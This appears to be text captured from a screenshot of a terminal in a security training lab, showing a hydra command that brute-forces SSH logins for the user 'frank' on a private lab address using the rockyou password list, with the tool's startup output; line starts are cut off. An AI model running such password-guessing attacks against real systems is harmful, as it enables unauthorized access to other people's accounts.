 Edit View Help
o. 1 Shell No. 4 Shell No. 5
:~# hydra -l frank -P /usr/share/wordlists/rockyou.txt 10.10.139.216 ssh
0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
ttps://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-12 01:21:41
Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
ax 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
ttacking ssh://10.10.139.216:22/